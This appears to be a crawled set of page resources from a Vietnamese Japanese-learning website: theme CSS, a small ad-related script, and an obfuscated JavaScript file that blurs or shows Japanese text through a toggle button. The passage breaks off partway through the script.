    opacity: 1;
}
.post-top-comment a:hover, .post-top-cate a:hover{
    text-decoration: underline;
}
/* Style cho pháº§n bÃ¬nh luáº­n */
.post-top-comment {
    font-size: 14px;
    color: #333;
    display: flex;
    align-items: center;
    /*margin-right: 30px;*/
    padding: 3px 10px;
    border: 1px solid #007bff85; /* Border xanh dÆ°Æ¡ng cho pháº§n bÃ¬nh luáº­n */
    border-radius: 10px;
    background-color: #e9f7fe; /* Ná»n nháº¹ nhÃ ng vá»›i mÃ u xanh nháº¡t */
}

.post-top-comment a {
    text-decoration: none;
    color: #007bff;
    display: flex;
    align-items: center;
}

.post-top-comment i {
    margin-right: 5px;
    font-size: 18px;
}

.fb-comments-count {
    font-weight: bold;
    color: #ff6347;
    /*font-size: 18px;*/
}

.post-top-cate {
    font-size: 14px;
    color: #333;
    display: flex;
    align-items: center;
    padding: 3px 10px;
    border: 1px solid #28a74563; /* Border xanh lÃ¡ cho pháº§n danh má»¥c */
    border-radius: 10px;
    background-color: #e9f7e6; /* Ná»n xanh lÃ¡ nháº¡t */
}

.post-top-cate a {
    text-decoration: none;
    color: #28a745;
    margin-right: 5px;
}
.post-top-cate a:last-child{
    margin-right: 0;
}

.symbol-comma {
    color: #888;
    /*margin-left: 5px;*/
}

.post-top-cate .fa-folder {
    margin-right: 8px;
    font-size: 18px;
    color: #28a745;
}
.fb_comments_count{
    margin-right: 5px;
}
.post-info-container .post-top-cate a, .post-info-container .post-top-comment .fb_comments_count{
    font-size: 14px !important;
}
.comment-wrapper-style-1{
    position: relative;
    padding-top: 1px;
    background-image: linear-gradient(to right,
    rgba(255, 126, 95, 0),  /* Màu cam mờ ở đầu */
    #ffd700, /* Màu cam */
    #feb47b, /* Màu vàng */
    rgba(254, 180, 123, 0) /* Màu vàng mờ ở cuối */
    );
    background-position: top;
    background-repeat: no-repeat;
    background-size: 100% 3px; /* Độ dày của border-top */
}
.comment-wrapper-m-0 #comments{
    margin: 0!important;
}

.wrap-banner-content{
    /*border-radius: 15px;*/
    overflow: hidden;
}
.wrap-banner-content img{
    height: 100%;
    width: auto;
    margin: 0 auto;
    /*border-radius: 15px;*/
    max-height: 150px;
}
.wrap-banner-content .text-taitro{
    float: left;
}
.wrap-banner-duoctaitro .text-taitro{
    text-transform: uppercase;
    background: #296694;
    font-size: 9px;
    color: #fff;
    padding: 5px;
}
.wrap-banner-duoctaitro .text-taitro:hover{
    opacity: 0.8;
}

/*shine effect image*/
/* Chỉ áp dụng cho thẻ <a> bao ảnh */
.shine-effect a.img-hover {
    position: relative;      /* cần để ::before định vị đúng */
    display: inline-block;
    overflow: hidden;        /* ngăn tia sáng tràn ra ngoài */
}

.shine-effect a.img-hover img {
    display: block;
    width: 100%;
    height: auto;
    cursor: pointer;
}

/* Tia sáng quét */
.shine-effect a.img-hover::before {
    content: "";
    position: absolute;
    top: 0;
    left: -75%;
    width: 50%;
    height: 100%;
    background: linear-gradient(
            120deg,
            rgba(255,255,255,0) 0%,
            rgba(255,255,255,0.6) 50%,
            rgba(255,255,255,0) 100%
    );
    transform: skewX(-25deg);
    animation: shine 2s infinite; /* chạy liên tục */
}

@keyframes shine {
    0%   { left: -75%; }
    100% { left: 125%; }
}

/*show/hide language button in post*/
.jp-toggle-btn,
.vi-arrow-toggle-btn{
    opacity: .4;
}
.jp-toggle-btn:hover,
.vi-arrow-toggle-btn:hover{
    opacity: 1;
}



--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxXN_ghIG5eQlM5n11YFPMnzIaXG_WxtJAFuxPOXIt6Rschaz7-yIp9CbqO_PGt8cdPzI95g1a9KhVc0-FupoHN7f5_dDBGkinZYXTP3E-ca_Yzh-qQoFhXXlb5rFBeCqH6BlfVDA_Z4zYQ6eVicc5VSIn8_iu33M10R3P6tIXnfF6sodYCjkyaJU8YZ/_/500x90./adscale1./rassets1/ads-/pubs_aff.asp?_adbanner/
body_size: -1290
content:
window['c0fbc5c3-831b-4745-9b07-379d68bdeb07'] = true;

--- FILE ---
content_type: application/javascript
request_url: https://www.tiengnhatdongian.com/wp-content/themes/tiengnhatdongian/assets/js/Show_hide_language_btn.js
body_size: 12368
content:
let B_7d8255=(typeof globalThis!=='undefined'?globalThis:typeof window!=='undefined'?window:global)['B_7d8255']||((typeof globalThis!=='undefined'?globalThis:typeof window!=='undefined'?window:global)['B_7d8255']={}),S=B_7d8255;const X_e13553=(function(){let T=[{'i':[0xd5,0x0,0xd2,0x0,0xda,0x0,0x8,0x0,0x46,0x1,0x7,0x2,0x6,0x2,0x4,null,0x34,null,0x3,null,0x6,0x2,0x8,0x1,0x2b,null,0x34,null,0x6,0x2,0x46,0x2,0x4,null,0x34,null,0x3,null,0x6,0x2,0x46,0x2,0x46,0x3,0x0,0x4,0x2a,null,0x34,null,0x0,0x5,0x38,null,0x6,0x2,0x46,0x1,0x4,null,0x7,0x2,0x3,null,0x32,null,0x0,0x6,0x38,null],'c':["p","parentNode","dataset","viMeaning","1",!![],![],"insideViMeaning"],'p':0x2,'l':0x1,'j':{0x8:0xd,0xd:0x21,0x11:0x18,0x18:0x1b,0x20:0x6},'ni':0x7},{'i':[0xd5,0x0,0xd2,0x0,0xda,0x0,0x8,0x0,0x46,0x1,0x7,0x2,0x6,0x2,0x4,null,0x34,null,0x3,null,0x6,0x2,0x8,0x1,0x2b,null,0x34,null,0x6,0x2,0x46,0x2,0x4,null,0x34,null,0x3,null,0x0,0x3,0x6,0x2,0x46,0x2,0x4,null,0x46,0x4,0x0,0x5,0x37,0x1,0x34,null,0x0,0x6,0x38,null,0x6,0x2,0x46,0x1,0x4,null,0x7,0x2,0x3,null,0x32,null,0x0,0x7,0x38,null],'c':["p","parentNode","classList","jp-toggle-btn","contains",0x1,!![],![],"insideExcluded"],'p':0x2,'l':0x1,'j':{0x8:0xd,0xd:0x23,0x11:0x1a,0x1a:0x1d,0x22:0x6},'ni':0x8},{'i':[0xd5,0x0,0xd2,0x0,0xda,0x0,0xda,0x1,0xda,0x2,0xda,0x3,0x8,0x0,0x46,0x4,0x4,null,0x33,null,0x3,null,0x0,0x5,0x4,null,0x46,0x6,0x0,0x7,0x37,0x0,0x7,0x1,0x6,0x1,0x20,null,0x34,null,0x1,null,0x38,null,0x8,0x0,0x4b,0x8,0x0,0x9,0x36,0x1,0x46,0x1,0x7,0x2,0x6,0x2,0xa2,0xb000a,0x4,null,0x46,0xc,0x0,0x9,0x37,0x1,0x4,null,0x33,null,0x3,null,0x0,0xd,0x8,0x0,0x46,0xe,0x46,0x1,0x4,null,0x33,null,0x3,null,0x0,0x5,0x4,null,0x46,0xf,0x0,0x7,0x37,0x0,0x4,null,0x46,0x10,0x0,0x9,0x37,0x1,0x7,0x3,0x0,0x11,0x6,0x1,0x4,null,0x46,0x12,0x0,0x9,0x37,0x1,0x7,0x4,0x6,0x3,0x4,null,0x33,null,0x3,null,0x6,0x4,0x34,null,0x8,0x0,0x46,0x13,0x0,0x14,0x47,0x15,0x3,null],'c':["txt","color","isBlue","isArrow","textContent","","trim",0x0,"getComputedStyle",0x1,"rgb\\s*\\(\\s*0\\s*,\\s*0\\s*,\\s*128\\s*\\)","i","test","#000080","style","toLowerCase","includes","→","startsWith","dataset","1","viMeaning"],'p':0x1,'l':0x4,'j':{0x9:0xc,0x13:0x16,0x23:0x35,0x2a:0x2d,0x3f:0x42,0x42:0x48},'a':0x1},{'i':[0xd5,0x0,0xd2,0x0,0xda,0x0,0x0,0x1,0x8,0x0,0x4,null,0x46,0x2,0x0,0x3,0x37,0x1,0x7,0x1,0x0,0x4,0x64,null,0x6,0x1,0x4,null,0x46,0x5,0x0,0x3,0x37,0x1,0x3,null],'c':["spans","span","querySelectorAll",0x1,0x2,"forEach","markVietnameseMeaning"],'p':0x1,'l':0x1,'ni':0x6},{'i':[0xd5,0x0,0xd2,0x0,0xda,0x0,0x8,0x0,0x46,0x1,0x4,null,0x34,null,0x3,null,0x8,0x0,0x46,0x1,0x4,null,0x46,0x2,0x0,0x3,0x37,0x0,0x7,0x1,0x6,0x1,0x20,null,0x34,null,0x4b,0x4,0x46,0x5,0x38,null,0x8,0x0,0xd3,0x6,0xd3,0x7,0x0,0x8,0x36,0x2,0x34,null,0x4b,0x4,0x46,0x5,0x38,null,0x8,0x0,0xd3,0x6,0xd3,0x9,0x0,0x8,0x36,0x2,0x34,null,0x4b,0x4,0x46,0x5,0x38,null,0x6,0x1,0xd3,0xa,0x4,null,0x46,0xb,0x0,0xc,0x37,0x1,0x34,null,0x4b,0x4,0x46,0xd,0x32,null,0x4b,0x4,0x46,0x5,0x38,null],'c':["t","nodeValue","trim",0x0,"NodeFilter","FILTER_REJECT","container","insideViMeaning",0x2,"insideExcluded","JP_RE","test",0x1,"FILTER_ACCEPT"],'p':0x1,'l':0x1,'j':{0x6:0xe,0x11:0x15,0x1a:0x1e,0x23:0x27,0x2d:0x31,0x30:0x33}},{'i':[0xd5,0x0,0xd2,0x0,0xda,0x0,0xda,0x1,0x8,0x0,0x46,0x2,0x7,0x1,0x6,0x1,0x20,null,0x4,null,0x33,null,0x3,null,0x0,0x3,0x6,0x1,0x46,0x4,0x4,null,0x4e,0x5,0x4,null,0x2,null,0x2a,null,0x33,null,0x4,null,0x1,null,0x2a,null,0x33,null,0x0,0x6,0x37,0x1,0x32,null,0x3,null,0x3,null,0x3,null,0x1,null,0x34,null,0x1,null,0x38,null,0x0,0x1,0x4b,0x7,0x4,null,0x46,0x8,0x0,0x6,0x37,0x1,0x7,0x2,0x6,0x2,0x0,0x3,0x47,0x9,0x3,null,0x6,0x2,0x8,0x0,0x46,0xa,0x47,0xb,0x3,null,0x6,0x2,0x8,0x0,0x6,0x1,0x4,null,0x46,0xc,0x0,0xd,0x37,0x2,0x3,null],'c':["parent","span","parentNode","__jp_blurred","classList","contains",0x1,"document","createElement","className","nodeValue","textContent","replaceChild",0x2],'p':0x1,'l':0x2,'j':{0xa:0x20,0x14:0x1c,0x18:0x1c,0x1b:0x20,0x20:0x23},'a':0x1},{'i':[0xd5,0x0,0xd2,0x0,0x8,0x0,0xd7,0x0,0x3,null,0xda,0x1,0xda,0x2,0xd3,0x0,0x4b,0x3,0x46,0x4,0x4d,null,0x4,null,0x0,0x5,0x64,null,0x47,0x6,0x3,null,0x4b,0x7,0x4,null,0x46,0x8,0x0,0x9,0x37,0x3,0x7,0x1,0x5a,null,0x7,0x2,0x6,0x1,0x4,null,0x46,0xa,0x0,0xb,0x37,0x0,0x34,null,0x6,0x1,0x46,0xc,0x6,0x2,0x4,null,0x46,0xd,0x0,0xe,0x37,0x1,0x3,null,0x32,null,0x0,0xf,0x64,null,0x6,0x2,0x4,null,0x46,0x10,0x0,0xe,0x37,0x1,0x3,null],'c':["container","tw","targets","NodeFilter","SHOW_TEXT",0x4,"acceptNode","document","createTreeWalker",0x3,"nextNode",0x0,"currentNode","push",0x1,0x5,"forEach","blurTextNodes"],'p':0x1,'l':0x2,'j':{0x1d:0x27,0x26:0x18},'ni':0x11},{'i':[0xd5,0x0,0xd2,0x0,0xda,0x0,0x8,0x0,0xd3,0x1,0xd3,0x2,0x0,0x3,0x36,0x2,0x34,null,0x1,null,0x38,null,0x8,0x0,0xd3,0x1,0xd3,0x4,0x0,0x3,0x36,0x2,0x34,null,0x1,null,0x38,null,0x0,0x5,0x8,0x0,0x46,0x6,0x4,null,0x46,0x7,0x0,0x8,0x37,0x1,0x34,null,0x1,null,0x38,null,0x8,0x0,0x46,0x9,0x4,null,0x33,null,0x3,null,0x0,0xa,0x4,null,0x46,0xb,0x0,0xc,0x37,0x0,0x7,0x1,0x6,0x1,0xd3,0xd,0x4,null,0x46,0xe,0x0,0x8,0x37,0x1,0x34,null,0x0,0x5,0x8,0x0,0x46,0x6,0x4,null,0x46,0xf,0x0,0x8,0x37,0x1,0x3,null],'c':["txt","container","insideViMeaning",0x2,"insideExcluded","__jp_blurBlock","classList","contains",0x1,"textContent","","trim",0x0,"JP_RE","test","add"],'p':0x1,'l':0x1,'j':{0x8:0xb,0x10:0x13,0x1a:0x1d,0x20:0x23,0x2e:0x37},'a':0x1},{'i':[0xd5,0x0,0xd2,0x0,0x8,0x0,0xd7,0x0,0x3,null,0x0,0x1,0x64,null,0x0,0x2,0xd3,0x0,0x4,null,0x46,0x3,0x0,0x4,0x37,0x1,0x4,null,0x46,0x5,0x0,0x4,0x37,0x1,0x3,null],'c':["container",0x7,"ruby, rb, rt, rp","querySelectorAll",0x1,"forEach","blurRubyBlocks"],'p':0x1,'l':0x0,'ni':0x6},{'i':[0xd5,0x0,0xd2,0x0,0x8,0x0,0xd3,0x0,0x0,0x1,0x36,0x1,0x3,null,0x8,0x0,0xd3,0x2,0x0,0x1,0x36,0x1,0x3,null,0x8,0x0,0xd3,0x3,0x0,0x1,0x36,0x1,0x3,null],'c':["markVietnameseMeaning",0x1,"blurTextNodes","blurRubyBlocks"],'p':0x1,'l':0x0,'a':0x1},{'i':[0xd5,0x0,0xd2,0x0,0x0,0x0,0x64,null,0xd3,0x1,0x4,null,0x46,0x2,0x0,0x3,0x37,0x1,0x3,null],'c':[0x9,"items","forEach",0x1,"blurJapanese"],'p':0x0,'l':0x0,'ni':0x4},{'i':[0xd5,0x0,0xd2,0x0,0xda,0x0,0x8,0x0,0x46,0x1,0x4b,0x2,0x4,null,0x46,0x3,0x0,0x4,0x37,0x1,0x7,0x1,0x8,0x0,0x46,0x5,0x4,null,0x34,null,0x3,null,0x6,0x1,0x8,0x0,0x8,0x0,0x46,0x5,0x4,null,0x46,0x6,0x0,0x7,0x37,0x2,0x3,null],'c':["t","textContent","document","createTextNode",0x1,"parentNode","replaceChild",0x2],'p':0x1,'l':0x1,'j':{0xe:0x18},'a':0x1},{'i':[0xd5,0x0,0xd2,0x0,0x0,0x0,0x8,0x0,0x46,0x1,0x4,null,0x46,0x2,0x0,0x3,0x37,0x1,0x38,null],'c':["__jp_blurBlock","classList","remove",0x1],'p':0x1,'l':0x0,'a':0x1},{'i':[0xd5,0x0,0xd2,0x0,0x0,0x0,0x64,null,0x0,0x1,0x8,0x0,0x4,null,0x46,0x2,0x0,0x3,0x37,0x1,0x4,null,0x46,0x4,0x0,0x3,0x37,0x1,0x3,null,0x0,0x5,0x64,null,0x0,0x6,0x8,0x0,0x4,null,0x46,0x2,0x0,0x3,0x37,0x1,0x4,null,0x46,0x4,0x0,0x3,0x37,0x1,0x3,null],'c':[0xb,".__jp_blurred","querySelectorAll",0x1,"forEach",0xc,".__jp_blurBlock"],'p':0x1,'l':0x0,'a':0x1},{'i':[0xd5,0x0,0xd2,0x0,0x0,0x0,0x64,null,0xd3,0x1,0x4,null,0x46,0x2,0x0,0x3,0x37,0x1,0x3,null],'c':[0xd,"items","forEach",0x1,"unblurJapanese"],'p':0x0,'l':0x0,'ni':0x4},{'i':[0xd5,0x0,0xd2,0x0,0xda,0x0,0xda,0x1,0xda,0x2,0xda,0x3,0xda,0x4,0xda,0x5,0xda,0x6,0xda,0x7,0xda,0x8,0xd3,0x9,0x4,null,0x46,0xa,0x0,0xb,0x37,0x0,0x7,0x0,0x6,0x0,0x46,0xc,0x4b,0xd,0x46,0xe,0xa,null,0x7,0x1,0x6,0x1,0xd3,0x9,0x46,0xf,0xa,null,0x7,0x2,0x4b,0xd,0x46,0xe,0x7,0x3,0x6,0x3,0x7,0x4,0x6,0x3,0x4b,0xd,0x46,0x10,0xa,null,0x7,0x5,0xd3,0x11,0x46,0xf,0x4,null,0x33,null,0x3,null,0x0,0x12,0x7,0x6,0x0,0xb,0xd3,0x9,0x46,0x13,0x4,null,0x33,null,0x3,null,0xd3,0x9,0x46,0xf,0x6,0x6,0xb,null,0xd3,0x14,0xb,null,0x4b,0x15,0x4,null,0x46,0x16,0x0,0x17,0x37,0x2,0x7,0x7,0x1,null,0x7,0x8,0x6,0x5,0x6,0x1,0x2d,null,0x34,null,0x0,0xb,0x4,null,0x7,0x8,0x3,null,0x32,null,0x6,0x4,0x6,0x2,0x2f,null,0x34,null,0x6,0x7,0x4,null,0x7,0x8,0x3,null,0x32,null,0x6,0x3,0x6,0x1,0xb,null,0xd3,0x18,0xa,null,0x4,null,0x7,0x8,0x3,null,0x6,0x8,0x0,0xb,0x2c,null,0x34,null,0x0,0x19,0xf,null,0x4,null,0x7,0x8,0x3,null,0x6,0x8,0x6,0x7,0x2e,null,0x34,null,0x6,0x7,0x4,null,0x7,0x8,0x3,null,0xd3,0x11,0x46,0x1a,0x0,0x1b,0x6,0x8,0xa,null,0x0,0x1c,0xa,null,0x47,0xc,0x3,null],'c':["entryRect","entryTopPage","entryBottomPage","scrollTop","viewportTop","viewportBottom","btnHeight","maxTop","newTop","root","getBoundingClientRect",0x0,"top","window","scrollY","offsetHeight","innerHeight","btn",0x28,"clientHeight","PADDING_BOTTOM","Math","max",0x2,"FIXED_TOP",0x14,"style","","px","updateButtonPosition"],'p':0x0,'l':0x9,'j':{0x29:0x2c,0x31:0x35,0x44:0x4a,0x49:0x6c,0x4d:0x53,0x52:0x6c,0x5e:0x64,0x67:0x6c},'ni':0x1d},{'i':[0xd5,0x0,0xd2,0x0,0xda,0x0,0xda,0x1,0x0,0x2,0xd3,0x3,0x4,null,0x46,0x4,0x0,0x5,0x37,0x1,0x7,0x0,0x0,0x6,0xd3,0x3,0x4,null,0x46,0x4,0x0,0x5,0x37,0x1,0x7,0x1,0xd3,0x7,0x20,null,0x34,null,0xd3,0x8,0x0,0x9,0x36,0x0,0x3,null,0x0,0xa,0xd3,0x3,0x46,0xb,0x4,null,0x46,0xc,0x0,0x5,0x37,0x1,0x3,null,0x6,0x0,0x0,0xd,0x47,0xe,0x3,null,0x6,0x1,0x0,0xf,0x47,0xe,0x3,null,0x32,null,0xd3,0x10,0x0,0x9,0x36,0x0,0x3,null,0x0,0xa,0xd3,0x3,0x46,0xb,0x4,null,0x46,0x11,0x0,0x5,0x37,0x1,0x3,null,0x6,0x0,0x0,0x12,0x47,0xe,0x3,null,0x6,0x1,0x0,0x13,0x47,0xe,0x3,null,0xd3,0x7,0x20,null,0x4,null,0xd4,0x7,0x3,null],'c':["icon","label",".jp-toggle-icon","btn","querySelector",0x1,".jp-toggle-label","blurred","blurJapanese",0x0,"active","classList","add","💡","textContent","Hiện JP","unblurJapanese","remove","🇯🇵","Che JP"],'p':0x0,'l':0x2,'j':{0x14:0x2a,0x29:0x3e},'a':0x1},{'i':[0xd2,0x0,0x0,0x0,0x64,null,0x4,null,0x7,0x0,0xd7,0x1,0x0,0x2,0x64,null,0x4,null,0x7,0x1,0xd7,0x3,0x0,0x4,0x64,null,0x4,null,0x7,0x2,0xd7,0x5,0x0,0x6,0x64,null,0x4,null,0x7,0x3,0xd7,0x7,0x0,0x8,0x64,null,0x4,null,0x7,0x4,0xd7,0x9,0x0,0xa,0x64,null,0x4,null,0x7,0x5,0xd7,0xb,0x0,0xc,0x64,null,0x4,null,0x7,0x6,0xd7,0xd,0x0,0xe,0x64,null,0x7,0x7,0xda,0xf,0xda,0x10,0xda,0x11,0xda,0x12,0xda,0x13,0xda,0x14,0xda,0x15,0x0,0x16,0x7,0x8,0x0,0x16,0x7,0x9,0x0,0x17,0x7,0xa,0x0,0x18,0xd9,0xf,0x0,0x19,0xd9,0x10,0x6,0x9,0x4b,0x1a,0x4,null,0x46,0x1b,0x0,0x1c,0x37,0x1,0x4b,0x1d,0x4,null,0x46,0x1e,0x0,0x1c,0x37,0x1,0xd9,0x11,0xa2,0x20001f,0xd9,0x12,0x6,0x8,0x4b,0x1a,0x4,null,0x46,0x21,0x0,0x1c,0x37,0x1,0xd9,0x13,0xd3,0x13,0x20,null,0x34,null,0x0,0x22,0x6,0x8,0xa,null,0x4b,0x23,0x4,null,0x46,0x24,0x0,0x1c,0x37,0x1,0x38,null,0xd3,0x13,0x4b,0x25,0x0,0x1c,0x36,0x1,0x46,0x26,0x0,0x27,0x2a,null,0x34,null,0xd3,0x13,0x46,0x28,0x0,0x29,0x47,0x26,0x3,null,0x0,0x2a,0x4b,0x1a,0x4,null,0x46,0x21,0x0,0x1c,0x37,0x1,0x20,null,0x34,null,0x0,0x28,0x4b,0x1a,0x4,null,0x46,0x2b,0x0,0x1c,0x37,0x1,0xd9,0x28,0xd3,0x28,0x0,0x2c,0x47,0x2d,0x3,null,0xd3,0x28,0x0,0x2e,0x6,0xa,0xa,null,0x0,0x2f,0xa,null,0x47,0x30,0x3,null,0xd3,0x28,0x4b,0x1a,0x46,0x31,0x4,null,0x46,0x32,0x0,0x1c,0x37,0x1,0x3,null,0x0,0x33,0x4b,0x1a,0x4,null,0x46,0x2b,0x0,0x1c,0x37,0x1,0xd9,0x14,0xd3,0x14,0x0,0x34,0x47,0x35,0x3,null,0xd3,0x14,0x0,0x36,0x47,0x37,0x3,null,0xd3,0x14,0xd3,0x13,0x4,null,0x46,0x38,0x0,0x1c,0x37,0x1,0x3,null,0x0,0x39,0xd7,0x15,0x0,0x3a,0x0,0x3b,0x64,null,0xd3,0x14,0x4,null,0x46,0x3c,0x0,0x3d,0x37,0x2,0x3,null,0x0,0x3e,0x6,0x7,0x4b,0x3f,0x4,null,0x46,0x3c,0x0,0x3d,0x37,0x2,0x3,null,0x0,0x40,0x6,0x7,0x4d,null,0x4,null,0x0,0x41,0x47,0x42,0x3,null,0x4b,0x3f,0x4,null,0x46,0x3c,0x0,0x43,0x37,0x3,0x3,null,0x0,0x44,0x6,0x7,0x4b,0x3f,0x4,null,0x46,0x3c,0x0,0x3d,0x37,0x2,0x3,null,0x0,0x45,0x4b,0x3f,0x4f,null,0x34,null,0x4b,0x45,0x6,0x7,0x0,0x1c,0x68,0x1,0x7,0x13,0xd3,0x13,0x6,0x13,0x4,null,0x46,0x46,0x0,0x1c,0x37,0x1,0x3,null,0xd6,0x0,0x1,null,0x38,null],'c':[0x0,"insideViMeaning",0x1,"insideExcluded",0x3,"markVietnameseMeaning",0x6,"blurTextNodes",0x8,"blurRubyBlocks",0xa,"blurJapanese",0xe,"unblurJapanese",0xf,"FIXED_TOP","PADDING_BOTTOM","items","JP_RE","root","btn","blurred",".entry-content","6px",0x64,0x10,"document","querySelectorAll",0x1,"Array","from","[\\p{Script=Hiragana}\\p{Script=Katakana}\\p{Script=Han}、。？！：；「」『』【】（）〔〕［］｛｝・ー〜…\\uFF10-\\uFF19\\u24EA\\u2460-\\u2473\\u2474-\\u2487\\u24F5-\\u24FE\\u24FF\\u2776-\\u2793\\u3251-\\u325F\\u32B1-\\u32BF]","u","querySelector","❌ Không tìm thấy ","console","warn","getComputedStyle","position","static","style","relative","#__jp_style","createElement","__jp_style","id","\n      .__jp_blurred, .__jp_blurBlock {\n        filter: blur(",");\n        transition: filter .35s ease, opacity .35s ease;\n        opacity: .6;\n      }\n      .__jp_blurred { display: inline; }\n\n      .jp-toggle-btn {\n        position: absolute;\n        right: 0;\n        top: 0; /* sẽ được JS cập nhật */\n        display: inline-flex; align-items: center; gap: 3px;\n        background: linear-gradient(135deg, #0078ff, #00c6ff);\n        /*background: linear-gradient(135deg, #d6d6d6, #6b6a6a);*/\n        color: #fff; border: none; border-radius: 30px;\n        padding: 10px 15px; font-size: 15px; font-weight: 500;\n        cursor: pointer; z-index: 999;\n        box-shadow: 0 4px 10px rgba(0,0,0,.25);\n        transition: top 280ms cubic-bezier(.2,.8,.2,1), background .3s ease, transform .2s ease;\n      }\n      .jp-toggle-btn:hover { transform: scale(1.04); }\n      .jp-toggle-btn.active { background: linear-gradient(135deg, #e63946, #ff7676); }\n      .jp-toggle-icon { font-size: 18px; transition: transform .3s ease; }\n      .jp-toggle-btn.active .jp-toggle-icon { transform: rotate(-15deg); }\n      .jp-toggle-btn.active{\n        gap: 0;\n      }\n    ","textContent","head","appendChild","button","jp-toggle-btn","className","<span class=\"jp-toggle-icon\">🇯🇵</span> <span class=\"jp-toggle-label\">Che JP</span>","innerHTML","prepend",![],"click",0x10,"addEventListener",0x2,"load","window","scroll",!![],"passive",0x3,"resize","ResizeObserver","observe"],'p':0x0,'l':0x14,'j':{0x4f:0x59,0x60:0x66,0x6d:0x89,0xca:0xd7}},{'i':[0xd5,0x0,0xd2,0x0,0xd3,0x0,0x4b,0x1,0x4,null,0x46,0x2,0x0,0x3,0x37,0x1,0x4b,0x4,0x4,null,0x46,0x5,0x0,0x3,0x37,0x1,0x4,null,0xd4,0x6,0x3,null],'c':["ITEM_SELECTOR","document","querySelectorAll",0x1,"Array","from","items","refreshItems"],'p':0x0,'l':0x0,'ni':0x7},{'i':[0xd5,0x0,0xd2,0x0,0xda,0x0,0xda,0x1,0x8,0x0,0x46,0x2,0x4,null,0x33,null,0x3,null,0x0,0x3,0x7,0x1,0xd3,0x4,0x0,0x3,0xa2,0x60005,0x0,0x7,0xa2,0x60008,0x0,0x7,0x6,0x1,0x4,null,0x46,0x9,0x0,0xa,0x37,0x2,0x4,null,0x46,0x9,0x0,0xa,0x37,0x2,0x4,null,0x46,0x9,0x0,0xa,0x37,0x2,0x7,0x2,0x0,0xb,0x6,0x2,0x4,null,0x46,0xc,0x0,0xd,0x37,0x1,0x38,null],'c':["raw","norm","textContent","","LTRIM_RE","\\u3000","g"," ","\\u00A0","replace",0x2,"→","startsWith",0x1,"isArrowLineElement"],'p':0x1,'l':0x2,'j':{0x7:0xa},'ni':0xe},{'i':[0xd5,0x0,0xd2,0x0,0xda,0x0,0x0,0x1,0x8,0x0,0x4,null,0x46,0x2,0x0,0x3,0x37,0x1,0x7,0x1,0xd3,0x4,0x6,0x1,0x4b,0x5,0x4,null,0x46,0x6,0x0,0x3,0x37,0x1,0x4,null,0x46,0x7,0x0,0x3,0x37,0x1,0x38,null],'c':["nodes","span, p, div, li","querySelectorAll",0x1,"isArrowLineElement","Array","from","filter","collectArrowLineElements"],'p':0x1,'l':0x1,'ni':0x8},{'i':[0xd5,0x0,0xd2,0x0,0x0,0x0,0x8,0x0,0x46,0x1,0x4,null,0x46,0x2,0x0,0x3,0x37,0x1,0x20,null,0x34,null,0x0,0x0,0x8,0x0,0x46,0x1,0x4,null,0x46,0x4,0x0,0x3,0x37,0x1,0x3,null,0x0,0x5,0x0,0x6,0x8,0x0,0x4,null,0x46,0x7,0x0,0x8,0x37,0x2,0x3,null,0xd3,0x9,0x4,null,0x0,0x3,0xa,null,0xd4,0x9,0x3,null],'c':["__vi_line_blur","classList","contains",0x1,"add","data-arrow-blurred","1","setAttribute",0x2,"count"],'p':0x1,'l':0x0,'j':{0xa:0x21},'a':0x1},{'i':[0xd5,0x0,0xd2,0x0,0xda,0x0,0x8,0x0,0xd3,0x1,0x0,0x2,0x36,0x1,0x7,0x1,0x0,0x3,0x64,null,0x6,0x1,0x4,null,0x46,0x4,0x0,0x2,0x37,0x1,0x3,null],'c':["elems","collectArrowLineElements",0x1,0x15,"forEach"],'p':0x1,'l':0x1,'a':0x1},{'i':[0xd5,0x0,0xd2,0x0,0xda,0x0,0x0,0x1,0xd7,0x0,0x0,0x2,0x64,null,0xd3,0x3,0x4,null,0x46,0x4,0x0,0x5,0x37,0x1,0x3,null],'c':["count",0x0,0x16,"items","forEach",0x1,"blurArrowLines"],'p':0x0,'l':0x1,'ni':0x6},{'i':[0xd5,0x0,0xd2,0x0,0x0,0x0,0x8,0x0,0x46,0x1,0x4,null,0x46,0x2,0x0,0x3,0x37,0x1,0x3,null,0x0,0x4,0x8,0x0,0x4,null,0x46,0x5,0x0,0x3,0x37,0x1,0x3,null],'c':["__vi_line_blur","classList","remove",0x1,"data-arrow-blurred","removeAttribute"],'p':0x1,'l':0x0,'a':0x1},{'i':[0xd5,0x0,0xd2,0x0,0x0,0x0,0x64,null,0x0,0x1,0x8,0x0,0x4,null,0x46,0x2,0x0,0x3,0x37,0x1,0x4,null,0x46,0x4,0x0,0x3,0x37,0x1,0x3,null],'c':[0x18,"[data-arrow-blurred=\"1\"]","querySelectorAll",0x1,"forEach"],'p':0x1,'l':0x0,'a':0x1},{'i':[0xd5,0x0,0xd2,0x0,0x0,0x0,0x64,null,0xd3,0x1,0x4,null,0x46,0x2,0x0,0x3,0x37,0x1,0x3,null],'c':[0x19,"items","forEach",0x1,"unblurArrowLines"],'p':0x0,'l':0x0,'ni':0x4},{'i':[0xd5,0x0,0xd2,0x0,0xda,0x0,0xda,0x1,0xda,0x2,0xda,0x3,0xda,0x4,0xda,0x5,0xda,0x6,0xd3,0x7,0x4,null,0x46,0x8,0x0,0x9,0x37,0x0,0x7,0x0,0x4b,0xa,0x46,0xb,0x4,null,0x33,null,0x3,null,0x4b,0xc,0x46,0xd,0x46,0x1,0x7,0x1,0x6,0x0,0x46,0xe,0x6,0x1,0xa,null,0x7,0x2,0x6,0x2,0xd3,0x7,0x46,0xf,0xa,null,0x7,0x3,0x6,0x1,0x7,0x4,0x6,0x1,0x4b,0xa,0x46,0x10,0xa,null,0x7,0x5,0x6,0x3,0xd3,0x11,0x46,0xf,0xb,null,0x0,0x12,0xb,null,0x6,0x2,0x0,0x12,0xa,null,0x6,0x4,0x0,0x13,0xa,null,0x4b,0x14,0x4,null,0x46,0x15,0x0,0x16,0x37,0x2,0x4b,0x14,0x4,null,0x46,0x17,0x0,0x16,0x37,0x2,0x7,0x6,0xd3,0x11,0x46,0x18,0x6,0x6,0x6,0x2,0xb,null,0x0,0x19,0xa,null,0x47,0xe,0x3,null,0xd3,0x11,0x46,0x18,0x0,0x1a,0x47,0x1b,0x3,null],'c':["rect","scrollTop","rootTop","rootBottom","viewTop","viewBottom","newTop","root","getBoundingClientRect",0x0,"window","scrollY","document","documentElement","top","offsetHeight","innerHeight","btn",0x14,0x8c,"Math","max",0x2,"min","style","px","0","right","updateBtnPosition"],'p':0x0,'l':0x7,'j':{0x12:0x17},'ni':0x1